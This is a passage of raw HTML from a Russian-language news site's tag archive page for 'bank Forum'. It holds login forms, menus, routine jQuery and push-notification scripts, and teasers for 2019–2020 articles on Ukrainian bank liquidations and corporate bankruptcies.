	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/bank-forum/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/bank-forum/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fbank-forum%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fbank-forum%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fbank-forum%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/bank-forum/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">банк Форум</span><span class="new-line">найдено материалов: <span class="strong-search">56</span></span> </p>
</section>
		<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-125665 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/10/19/ukreksimbank-poterpit/" title="“Укрэксимбанк” потерпит"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/10/Novinskij-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/10/19/ukreksimbank-poterpit/" class="post-url post-title">
				“Укрэксимбанк” потерпит			</a>
		</h2>

					<div class="post-summary">
				Торговая группа “Амстор” Вадима Новинского в процессе своего банкротства рассчиталась с банком Ахметова, что не светит государственному “Укрэксимбанку” 			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-10-19T13:09:50+03:00" title="Понедельник, 19 октября, 2020, 1:09 пп">13:09&nbsp; 19 Окт. 2020</time></span>
        


  </div>

	</article>
	<article class="post-123032 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/07/15/volkov-sel-na-kombajn/" title="Волков сел на комбайн"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/07/Andrej-Volkov-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/07/15/volkov-sel-na-kombajn/" class="post-url post-title">
				Волков сел на комбайн			</a>
		</h2>

					<div class="post-summary">
				Коллектор “Инвестохиллс Веста” пытается забрать активы единственного в Украине производителя комбайнов у группы “БелоцерковМАЗ” Александра Олийника			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-07-15T14:21:43+03:00" title="Среда, 15 июля, 2020, 2:21 пп">14:21&nbsp; 15 Июль 2020</time></span>
        


  </div>

	</article>
	<article class="post-114690 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/02/13/wog-ostavil-novinskogo-bez-300-millionov/" title="WOG оставил Новинского без 300 миллионов"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/02/Ivahiv-Lagur-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/02/13/wog-ostavil-novinskogo-bez-300-millionov/" class="post-url post-title">
				WOG оставил Новинского без 300 миллионов			</a>
		</h2>

					<div class="post-summary">
				Топливная группа Ивахива и Лагура при первой возможности “простила” свой долг перед Новинским			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-02-13T11:20:44+02:00" title="Четверг, 13 февраля, 2020, 11:20 дп">11:20&nbsp; 13 Февр. 2020</time></span>
        


  </div>

	</article>
	<article class="post-113833 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2020/01/29/shum-wog-i-bankrotstvo/" title="Шум, WOG и банкротство"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/01/Ivahiv-Lagur-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2020/01/29/shum-wog-i-bankrotstvo/" class="post-url post-title">
				Шум, WOG и банкротство			</a>
		</h2>

					<div class="post-summary">
				В Луцке стартовало синхронное банкротство компаний «Золотой экватор» и «ВК Импекс», задолжавших кредиторам более 4 млрд гривен. Похоже, таким образом группа WOG Степана Ивахива и Сергея Лагура решила избавить своих кредиторов во главе с&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2020-01-29T16:28:55+02:00" title="Среда, 29 января, 2020, 4:28 пп">16:28&nbsp; 29 Янв. 2020</time></span>
        


  </div>

	</article>
	<article class="post-110608 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/12/02/gfs-rassleduet-prodazhu-kievskih-aktivov-banka-forum/" title="ГФС расследует продажу киевских активов банка &#8220;Форум&#8221;"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/12/bank-Forum-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/12/02/gfs-rassleduet-prodazhu-kievskih-aktivov-banka-forum/" class="post-url post-title">
				ГФС расследует продажу киевских активов банка &#8220;Форум&#8221;			</a>
		</h2>

					<div class="post-summary">
				Должностные лица занизили налоговые обязательства по налогу на добавленную стоимость - ГФС			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-12-02T12:02:17+02:00" title="Понедельник, 2 декабря, 2019, 12:02 пп">12:02&nbsp; 02 Дек. 2019</time></span>
        


  </div>

	</article>
	<article class="post-104344 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/09/02/glava-investohills-andrej-volkov-nachal-pugat-arabov/" title="Глава Investohills Андрей Волков начал пугать арабов"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/09/Andrej-Volkov-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/09/02/glava-investohills-andrej-volkov-nachal-pugat-arabov/" class="post-url post-title">
				Глава Investohills Андрей Волков начал пугать арабов			</a>
		</h2>

					<div class="post-summary">
				Компания экс-главы Нацкомфинуцслуг требует в суде пересмотреть переход под контроль Саудовской Аравии активов агрохолдинга «Мрия»			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-09-02T20:31:05+03:00" title="Понедельник, 2 сентября, 2019, 8:31 пп">20:31&nbsp; 02 Сент. 2019</time></span>
        


  </div>

	</article>
	<article class="post-102403 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/07/22/bratu-vadima-novinskogo-propisali-moratorij/" title="Брату Вадима Новинского прописали мораторий"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/07/Vadim-Novinskij-1-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/07/22/bratu-vadima-novinskogo-propisali-moratorij/" class="post-url post-title">
				Брату Вадима Новинского прописали мораторий			</a>
		</h2>

					<div class="post-summary">
				Экс-глава Нацкомфинуслуг Андрей Волков обеспечил брату Вадима Новинского Ашоту Малхасяну «флюсовые каникулы»			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-07-22T18:01:12+03:00" title="Понедельник, 22 июля, 2019, 6:01 пп">18:01&nbsp; 22 Июль 2019</time></span>
        


  </div>

	</article>
	<article class="post-102159 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/07/18/wog-propustil-pervyj-udar/" title="WOG пропустил первый удар"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/07/Ivahiv-Lagur-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/07/18/wog-propustil-pervyj-udar/" class="post-url post-title">
				WOG пропустил первый удар			</a>
		</h2>

					<div class="post-summary">
				Скандальная сеть АЗС Степана Ивахива и Сергея Лагура проиграла первый бой в споре со своим главным кредитором			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-07-18T17:09:14+03:00" title="Четверг, 18 июля, 2019, 5:09 пп">17:09&nbsp; 18 Июль 2019</time></span>
        


  </div>

	</article>
	<article class="post-100190 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/06/18/fond-garantirovaniya-vkladov-zavershil-likvidatsiyu-banka-forum/" title="Фонд гарантирования вкладов завершил ликвидацию банка &#8220;Форум&#8221;"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/06/Novinskij-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/06/18/fond-garantirovaniya-vkladov-zavershil-likvidatsiyu-banka-forum/" class="post-url post-title">
				Фонд гарантирования вкладов завершил ликвидацию банка &#8220;Форум&#8221;			</a>
		</h2>

					<div class="post-summary">
				ФГВФЛ сообщил о завершении 14 июня выплаты гарантированных сумм возмещения средств вкладчикам			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-06-18T15:59:21+03:00" title="Вторник, 18 июня, 2019, 3:59 пп">15:59&nbsp; 18 Июнь 2019</time></span>
        


  </div>

	</article>
	<article class="post-95063 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2019/04/02/stalo-izvestno-skolko-poluchili-vkladchiki-upokoivshegosya-banka-novinskogo/" title="Стало известно, сколько получили вкладчики упокоившегося банка Новинского"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/04/Novinskij-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2019/04/02/stalo-izvestno-skolko-poluchili-vkladchiki-upokoivshegosya-banka-novinskogo/" class="post-url post-title">
				Стало известно, сколько получили вкладчики упокоившегося банка Новинского			</a>
		</h2>

					<div class="post-summary">
				Активы банка после признания его неплатежеспособным оценивали в 7 млрд гривень			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2019-04-02T12:25:47+03:00" title="Вторник, 2 апреля, 2019, 12:25 пп">12:25&nbsp; 02 Апр. 2019</time></span>
        


  </div>

	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_271744511 = '{"query":{"paginate":"next_prev","show_label":"1 \u0438\u0437 6","next_page_link":"https:\/\/oligarh.media\/tag\/bank-forum\/page\/2\/","query_vars":{"tag":"bank-forum","tag_id":1767,"tag_slug__in":["bank-forum"],"lazy_load_term_meta":1,"posts_per_page":10,"order":"DESC"},"pagination-show-label":1,"show_excerpt":1},"type":"wp_query","view":"Publisher::bs_pagin_ajax_archive","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","pagination-show-label":1,"_bs_pagin_token":"759ee67"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="271744511"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a href="https://oligarh.media/tag/bank-forum/page/2/" rel="next" class="btn-bs-pagination next"
				   data-id="271744511" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 из 6</span>
			</div>					</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
